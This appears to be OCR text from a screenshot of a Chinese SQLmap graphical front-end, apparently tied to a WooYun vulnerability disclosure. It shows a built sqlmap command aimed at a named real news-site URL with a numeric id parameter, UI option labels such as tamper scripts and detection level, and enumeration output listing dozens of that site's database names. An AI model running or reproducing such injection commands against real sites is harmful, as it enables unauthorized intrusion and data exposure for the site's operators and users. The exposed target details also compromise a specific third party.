 SQLmap Command
SQLmap 命令行构建
Log 查看器
编辑器
帮助!
url
logFile
bulkFile
目标:
http://www.suxinwen.cn/detail.php?id=53581
sqlmap命令:
--url="http://www.suxinwen.cn/detail.php?id=53581" --dbs
设置
注入 | 探测 | 技术
Request
Enumeration
Access
Injection
dbms
access
parametr
prefix
suffix
OS
skip
invalid-logica
invalid-bignum
no-cast
Tampers
apostrophe
apostrophe
appendnul
base64enc
between.py
bluecoat.py
chardouble
charencode
charunicod
concat2con
Detection
String
Regexp
Code
level
1
risk
1
text-only
titles
Technique
techniq
cols
char
time-se
dns-dom
get query
[*] sq_gaoxinqu_newsstatdb
[*] sq_guokai_maindb
[*] sq_guokai_newsdb
[*] sq_guokai_newsstatdb
[*] sq_hubin_maindb
[*] sq_hubin_newsdb
[*] sq_hubin_newsstatdb
[*] sq_maindb
[*] sq_mcenterdb
[*] sq_newsdb
[*] sq_newsstatdb
[*] sq_ruanjianyuan_maindb
[*] sq_ruanjianyuan_newsdb
[*] sq_ruanjianyuan_newsstatdb
[*] sq_shuyang_maindb
[*] sq_shuyang_newsdb
[*] sq_shuyang_newsstatdb
[*] sq_sihong_maindb
[*] sq_sihong_newsdb
[*] sq_sihong_newsstatdb
[*] sq_siyang_maindb
[*] sq_siyang_newsdb
[*] sq_siyang_newsstatdb
[*] sq_statdb
[*] sq_sucheng_maindb
[*] sq_sucheng_newsdb
[*] sq_sucheng_newsstatdb
[*] sq_susu_maindb
[*] sq_susu_newsdb
[*] sq_susu_newsstatdb
[*] sq_suyu_maindb
[*] sq_suyu_newsdb
[*] sq_suyu_newsstatdb
[*] sq_systemdb
[*] sq_ucenterdb
[*] sq_weatherdb
[*] sq_xiaojizhe_maindb
[*] sq_xiaojizhe_newsdb
[*] sq_xiaojizhe_newsstatdb
[*] sq_yanghe_maindb
[*] sq_yanghe_newsdb
[*] sq_yanghe_newsstatdb
[*] sztv
www.wooyun.org